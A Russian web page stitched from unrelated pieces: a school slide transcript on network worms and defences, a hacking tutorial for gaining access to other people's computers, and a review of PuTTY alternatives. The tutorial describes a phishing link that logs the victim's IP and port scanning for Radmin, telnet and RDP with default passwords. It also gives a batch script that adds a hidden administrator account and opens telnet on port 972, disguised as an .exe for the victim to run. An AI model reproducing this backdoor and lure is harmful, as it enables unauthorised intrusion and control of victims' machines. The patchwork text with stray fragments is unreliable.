Презентация на тему: » Сетевые черви и защита от них. СЕТЕВЫЕ ЧЕРВИ Сетевые черви — это вредоносные программы, которые проникают на компьютер, используя сервисы компьютерных.» — Транскрипт:

1 Сетевые черви и защита от них

2 СЕТЕВЫЕ ЧЕРВИ Сетевые черви — это вредоносные программы, которые проникают на компьютер, используя сервисы компьютерных сетей: Всемирную паутину, электронную почту, интерактивное общение, файлообменные сети и т.д. Многие сетевые черви используют более одного способа распространения своих копий по компьютерам локальных и глобальных сетей. Активация сетевого червя может вызывать уничтожение программ и данных, а также похищение персональных данных пользователя.

3 Типы компьютерных червей Web-черви (через Web – серверы) Почтовые черви (через электронную почту) Скрипты

4 Web-черви Web-черви – это тип компьютерных червей, использующие для своего распространения Web-серверы. Web-черви Этапы заражения 1 этап: червь проникает в компьютер-сервер и модифицирует (изменяет) Web-страницы сервера. 2 этап: червь «ждет» посетителей, которые запрашивают информацию с зараженного сервера и таким образом проникает на другие компьютеры сети.

Deepfake в 1 клик на твоем ПК | Меняем лицо в любом видео бесплатно

5 Скрипты Скрипты – это программы на языках программирования JavaScript или VBScript, которые могут содержаться в файлах Web-страниц. Заражение локального компьютера Сервер Интернета Браузер локального компьютера локального компьютера Всемирная паутина Профилактическая защита от таких червей состоит в том, что в браузере можно запретить получение активных элементов на локальный компьютер. С этой целью наиболее эффективны Web-антивирусные программы.

6 Проверка скриптов в браузере Проверка всех скриптов, обрабатываемых в браузере, производится следующим образом — каждый запускаемый на Web-странице скрипт перехватывается модулем проверки скриптов и анализируется на присутствие вредоносного кода. Результаты проверки скриптов если скрипт содержит вредоносный код, модуль проверки скриптов блокирует его, уведомляя пользователя специальным всплывающим сообщением если в скрипте не обнаружено вредоносного кода, то он выполняется

7 Почтовые черви Способы распространения червь либо отсылает свою копию в виде вложения в электронное письмо — в этом случае код червя активизируется при открытии (т.е. запуске) зараженного вложения. червь отсылает ссылку на свой файл, расположенный на каком-либо сетевом ресурсе (в этом случае червь активизируется при открытии ссылки на зараженный файл). Профилактическая защита не рекомендуется открывать вложенные в почтовые сообщения файлы, полученные из сомнительных источников. рекомендуется своевременно устанавливать обновления системы безопасности операционной системы и приложений.

8 Хакерские утилиты и защита от них

9 СЕТЕВЫЕ АТАКИ Сетевые атаки — направленные действия на удаленные сервера для создания затруднений в работе или утери данных Сетевые атаки на удаленные серверы реализуются с помощью специальных программ, которые посылают на них специфические запросы. Это приводит к отказу в обслуживании («зависанию» сервера), если ресурсы атакуемого сервера недостаточны для обработки всех поступающих запросов.

Как через картинку проникнуть в компьютер ? (разбираем и защищаемся)

10 СЕТЕВЫЕ АТАКИ DoS-программы (от англ. Denial of Service – отказ в обслуживании) реализуют атаку с одного компьютера с ведома пользователя. DoS-программы обычно наносят ущерб удаленным компьютерам и сетям, не нарушая работоспособность зараженного компьютера. Некоторые сетевые черви содержат в себе DoS-процедуры, атакующие конкретные сайты. Так, червь «Codered» 20 августа 2001 года организовал успешную атаку на официальный сайт президента США, а червь «Mydoom» 1 февраля 2004 года «выключил» сайт компании – производителя дистрибутивов UNIX.

11 СЕТЕВЫЕ АТАКИ DDoS-программы (от англ. Distributed DoS – распределенный DoS) реализуют распределенные атаки с разных компьютеров, причем без ведома пользователей зараженных компьютеров. Для этого DDoS-программа засылается на компьютеры «жертв-посредников» и после запуска в зависимости от текущей даты или по команде от хакера начинает сетевую атаку на указанный сервер в сети. Чаще всего при проведении DDoS-атак злоумышленники используют трехуровневую архитектуру

12 УТИЛИТЫ «ВЗЛОМА» УДАЛЁНЫХ КОМПЬЮТЕРОВ Утилиты «взлома» удаленных компьютеров обычно используют уязвимости в операционных системах или приложениях, установленных на атакуемом компьютере. Утилиты «взлома» удаленных компьютеров предназначены для проникновения в удаленные компьютеры с целью дальнейшего управления ими для внедрения во «взломанную» систему других вредоносных программ Профилактическая защита от «взлома» состоит в своевременной загрузке из Интернета обновлений системы безопасности операционной системы и приложений.

13 РУТКИТЫ Руткит (от англ. root kit — «набор для получения прав root») — программа или набор программ для скрытного взятия под контроль «взломанной» системы. В операционной системе Windows под rootkit принято подразумевать программу, которая внедряется в систему и перехватывает системные функции. Многие rootkit устанавливают в систему свои драйверы и службы (они также являются «невидимыми»).

14 ЗАЩИТА ОТ ХАКЕРСКИХ АТАК И СЕТЕВЫХ ЧЕРВЕЙ Защита компьютерных сетей или отдельных компьютеров от несанкционированного доступа может осуществляться с помощью межсетевого экрана, или брандмауэра (от англ. firewall). Межсетевой экран позволяет: блокировать хакерские DoS-атаки, не пропуская на защищаемый компьютер сетевые пакеты с определенных серверов; не допускать проникновение на защищаемый компьютер сетевых червей (почтовых, Web и др.); препятствовать троянским программам отправлять конфиденциальную информацию о пользователе и компьютере. Межсетевой экран может быть реализован как аппаратно, так и программно. Межсетевые экраны ZyXEL — защита сети от вирусов, спама, сетевых атак.

Источник: www.myshared.ru

Получение доступа к чужому ПК удалённо

Всем привет, с вами Delon и сегодня я бы хотел рассказать о том, как можно подключиться к чужому ПК через удалённый доступ.

Способ 1. Не взлом.

- Загрузите с официального сайта полную версию программы TeamViewer и установите её на свой компьютер.

2. Попросите вашего знакомого скачать с этого же сайта версию программы под названием «TeamViewer QuickSupport» — это урезанная версия программы, не требующая установки. С неё нельзя управлять другими компьютерами, но можно разрешить подключение к себе.

3. Попросите владельца компьютера запустить TeamViewer QuickSupport. После запуска программа отобразит уникальный идентификатор компьютера (ID), состоящий из 9 цифр, а также пароль из 4 цифр. Владелец компьютера должен сообщить вам ID и пароль.

4. Запустите TeamViewer на своём компьютере. Введите в правом окне ID и дождитесь подключения. Если у вас запросили пароль — вводите его и смело управляйте чужим компьютером, если нет — значит, у вашего друга неполадки с интернетом.

Способ 2.

1. Узнаем IP.

Надеюсь ни для кого не секрет, что без IP, мы не сможем найти нужный нам компьютер, и следовательно — провести взлом. Так как же его узнать? (многие задаются этим вопросом и часто пишут мне на аську). Очень просто, нам потребуеются прямые руки, немного фантазии и онлайн сниффер.

Многие используют сниффер для увода cookies (куков, печенек, сессии — кому как нравится). Но в нашем случае, cookies нас не интересуют. Мы идем сюда и регистрируемся, если раньше этого не делали.

—————————————————————————

Отлично. Пол дела сделанно. Теперь идем в «настройки», при необходимости загружаем свое изображение. И нам дается ссылка на сниффер, с редиректом (перенаправлением) на нашу картинку. Не забудьте поставить галочку на «записывать IP в лог».

Надеюсь поняли о чем я? Нет?! Тогда читайте.

Смысл в том, чтобы дать эту ссылку своей «жертве», но только со ссылкой cпрятанной в слове (изучаем html), а если в лом, то просто берете:

Здесь пишите любой текст, или одно слово

Пишите какой-нибудь текст (включайте фантазию). Возьмеме самое простое:

На Ваш E-mail адрес была отправленна открытка, чтобы посмотреть ее, нажмите сюда

2. Пользуемся разными прогами (анализ полученных данных)

Теперь, у нас есть главное, без чего была бы невозможна дальнейшая работа. Дальнейшие действия — проверить хост (компьютер) на наличие уязвимостей — открытых портов. Я для этих целей пользуюсь сканером [XSpider 7.5], Вы можете использовать любой другой, на Ваш вкус. Но лучше всего использовать несколько сканеров, что не покажет один — покажет другой.

—————————————————————————

Теперь когда Вы скачали его, необходимо его настроить — создать новый профиль. Кто-то на сайте описывал настройку профиля, но чтобы Вам не приходилось искать статью, я Вам опишу настройку.

»>Комментарий (пишите что хотите)

»>Идете на вкладку «Сканер Портов», и внизу рядом с надписью «default.prt» давите [. ]

»>Выйдет окошко, давите «новый»

»>В комментах пишите что угодно

»>внизу увидеть «добавить порты» и пишите «4899» и «3389»

»>Сохранить как «4899».

»>Дольше выходите обратно на вкладки, и снимаете отовсюду галки.

Точно также создаете еще 1 профиль, только порт 23. Все.

Теперь вбиваете IP своей жертвы, в поле «добавить хост» и начинаете сканировать. Если вдруг открытым оказался один из портов 4899 — Radmin, 23 — telnet, 3389 — Remote Desktop (удаленный рабочий стол) — пробуете законнектиться (подключиться). Пароль по дефолту 12345678, об этом уже писалось. Самое лучшее (для меня), когда открыт 4899 порт (Radmin). Подключились?

Радуйтсь!

Дальше можете делать все что Вашей душе угодно.

3. Если анализ ничего не дал

Если он ничего не дал, то можно своими усилиями помочь себе. Делается это просто, серверная часть устанавливается на удаленный компьютер/открывается нужный порт с нужным логином и паролем. Конечно, но как установить/открыть, если компьютер далеко.

— А для чего интернет?? WWW — World Wide Web — ВСЕМИРНАЯ паутина.

Через интернет тоже можно установить программу на чужой компьютер/или открыть доступ к уже существующему.

Radmin если что, тоже идет в стандартной комплектации Windows. А установить, что это действительно Windows, можно тем же сканером. Значит — нам остается только открыть доступ к этому сервису (23). Об этом до нас тоже позаботились, и написали вот такой *.txt файл, который в последствии переименовывается в *.bat.

—————————————————————————

Затем создается еще один файл, файл конфигурации реестра, который скрывает нового пользователя с глаз, и его не видно в окне приветствия.

содержимое *.bat файла

net user SUPPORT_388945a0 /delete

net user restot 12345678 /add

net localgroup Администраторы restot /add

net localgroup Пользователи SUPPORT_388945a0 /del

regedit /s conf.reg

sc config tlntsvr start= auto

tlntadmn config port=972 sec=-NTLM

net start Telnet

Этим файлом Вы создаете нового пользователя с именем restot и паролем 12345678

импортируете в реестр настройки, которые скроют Ваше имя в окне приветствия.

открываете 972 порт, и активируете телнет через него.

Записывается без плюсиков в блокнот, потом меняется расширение на *.bat

теперь содержимое файла conf.reg

Windows Registry Editor Version 5.00

В последней строке, в кавычках, пишите имя, которое указали в *.bat файле.

также записываете в блокнот, а потом меняете расширение на *.reg

сохраняете все это в одной папке, можно просто заархивировать оба файла в один архив, а можно поступить умнее, скомпилировать файл *.bat в файл *.exe, и также добавить в архив поменяв иконку, об этом читайте в статьях на портале. После того как жертва запустит батник, можно будет коннектиться к 972 порту, или к любому другому, главное чтобы не был занят.

затем можно установить то что нужно через службу Telnet, и более комфортно управлять удаленной машиной.

Источник: dzen.ru

Лучшие альтернативы PuTTY для использования SSH в Windows 10

Возможно, что иногда нам нужно иметь возможность удаленно подключать наш компьютер, чтобы мы могли управлять другим компьютером, не переходя к нему. Что-то обычное, если, например, мы хотим получить доступ к офисному компьютеру из дома. Для этого лучше всего выбрать профессиональную систему, которая позволяет нам подключаться удаленно по протоколам SSH. Для этого многие пользователи выбирают такую программу, как PuTTY, хотя есть и другие альтернативы, которые мы должны учитывать.

Хотя обычным делом может показаться удаленное управление компьютером через графический интерфейс, правда в том, что есть также инструменты, которые позволяют нам управлять им через терминал либо в Windows or Linux, что позволит нам выполнять задачи с большей легкостью и скоростью. Для этого наиболее распространенным протоколом является SSH, а наиболее часто используемая программа — PuTTY.

Что такое протокол SSH

SSH — это сокращение от Secure Shell , протокол, используемый для безопасного и удаленного подключения к другому компьютеру. Этот клиент позволяет нам защищать наши данные путем их шифрования, чтобы неавторизованный пользователь не мог получить к ним доступ, становясь улучшенной версией Telnet.

Как стать семейны�.

Please enable JavaScript

Этот протокол позволит нам удаленно подключаться к любому ПК, чтобы мы могли управлять им с помощью команд. Это также позволит нам безопасно передавать файлы по отдельности или одновременно. Мы также можем управлять ключами RSA, так что нам не нужно использовать пароли, а также удаленно запускать приложения в графическом режиме.

Таким образом, SSH — один из наиболее широко используемых стандартных протоколов для удаленного подключения компьютеров. Для этого и по умолчанию он всегда использует порт 22, так как этот порт открыт в брандмауэрах и маршрутизаторах. Хотя также есть возможность изменить его и использовать другой по нашему выбору.

PuTTY устанавливает удаленные подключения по SSH

PuTTY — одно из старейших программ для удаленных подключений по SSH в Windows и Linux, используемое сетевыми инженерами по всему миру. Это рассматривается как эмулятор терминала . Это позволит нам войти в систему на другом компьютере, который подключен к той же сети или через Интернет.

В этой программе нет системы безопасности, но ее можно совмещать с SSH добавить аутентификацию и шифрование для защиты удаленных подключений через Интернет. Помимо SSH, он поддерживает Telnet и SCP протоколы. Это бесплатное программное обеспечение с открытым исходным кодом предлагает множество опций, которые сделали его одной из наиболее часто используемых программ удаленного подключения.

Несмотря на все это, PuTTY также имеет некоторые ограничения в Windows, такие как невозможность наблюдать за более чем одним устройством в рамках одного сеанса, поскольку он не поддерживает запуск разных сеансов на каждой вкладке . Таким образом, необходимо будет открывать новое окно для каждого порта или устройства, которые мы отслеживаем. Поэтому интересно узнать другие альтернативы PuTTY, с помощью которых можно устанавливать удаленные подключения по протоколу SSH в Windows 10.

Программы, которые мы можем использовать вместо PuTTY

Если нам нужна программа, которая позволяет нам удаленно устанавливать соединения между компьютерами, подключенными к сети или Интернету, мы поговорим о некоторых приложениях, которые могут служить более полными альтернативами PuTTY. Даже в некоторых случаях мы найдем прошлые варианты в этом популярном программном обеспечении.



SuperPuTTY, добавьте интерфейс с вкладками в PuTTY

Если мы надежные пользователи PuTTY и у нас отсутствуют некоторые важные функции, мы можем выбрать установку SuperPuTTY. Это приложение для Windows. Он отвечает за предоставление PuTTY графического пользовательского интерфейса с такими важными функциями, как управление вкладками , то, чего не хватает в исходной программе. Таким образом, он не только выполняет свои основные команды, но и заполняет практически необходимый пробел, который предлагает оконный менеджер.

Это приложение также предлагает возможность передачи файлов через SCP между локальной и удаленной системами, что позволяет безопасно загружать файлы через SFTP. Это также позволяет нам настраивать его внешний вид в каждом сеансе и сохранять конфигурацию входа в систему для каждого из сеансов. Его совместимость с Протокол SSH, а также Telnet, RAW и RLogin, не могло быть пропущено. Кроме того, он также совместим с другой альтернативой, такой как KiTTY.

Чтобы использовать SuperPuTTY, на нашем компьютере должен быть установлен PuTTY, и мы можем скачать его бесплатно с эту ссылку.



mRemoteNG, SSH-клиент для нескольких удаленных сеансов

Это бесплатная программа с открытым исходным кодом, с помощью которой мы можем управлять удаленными подключениями. Он работает как Клиент SSH , но также поддерживает передачу файлов через SCP и SFTP протоколы. Одна из его величайших особенностей — возможность запускать несколько удаленных сеансов, что позволяет нам создавать несколько сеансов и выполнять различные задачи, используя соответствующие вкладки.

Это то, что мы можем сделать простым и дружелюбным способом через единый интерфейс, который действует как центр управления и поддерживает такие протоколы, как Telnet HTTP, HTTPS, SSH и другие. Это одно из самых стабильных программ, которые мы можем найти, поскольку его разработчики всегда обновляют это программное обеспечение для исправления возможных ошибок. Его главный недостаток заключается в том, что для его ручной настройки потребуются дополнительные знания.



Solar-PuTTY, удаленное выполнение сеансов SSH

Это профессиональный инструмент для выполнения SSH сессии удаленно. Он становится вариантом PuTTY, что также делает его отличной альтернативой. Это идеальное приложение для управления несколькими сеансами одновременно с одной консоли или терминала в виде отдельных вкладок, позволяющих настраивать сценарии.

Как и в случае с оригинальным PuTTY, мы можем использовать этот инструмент как для удаленного входа на ПК, так и для передачи файлов. Среди его характеристик мы можем указать, что это безопасный эмулятор терминала, с Telenet включены и способны делать безопасные копии SCP файлы. Он также обеспечивает безопасную передачу файлов за счет интеграции с SFTP и возможности одновременного выполнения нескольких сеансов.

Solar-PuTTY — это бесплатное портативное программное обеспечение, поэтому оно не требует установки и может использоваться с внешнего запоминающего устройства. Его можно скачать прямо с их веб-сайт Честного ЗНАКа.



Bitvise SSH Client с расширенными функциями для установления безопасных соединений

Это программное обеспечение, разработанное для Windows, с помощью которого можно установить удаленный доступ к другому компьютеру. Он доступен как в качестве клиента, так и в качестве сервера. С его помощью можно устанавливать клиентские подключения, используя Протокол SSH , рассчитанные на длительную работу. Сервер SSH может быть настроен для предоставления нам доступа к консоли терминала, переадресации портов или передачи файлов на сервер и с сервера, используя SFTP, SCP и FTPS .

Это, несомненно, интересная альтернатива PuTTY для Windows, особенно подходящая для тех пользователей, которым требуются расширенные функции для удаленного установления безопасных соединений, а также простое программное обеспечение как при настройке, так и при использовании. Кроме того, эта программа не содержит рекламы, не устанавливает другое стороннее программное обеспечение и не собирает пользовательские данные.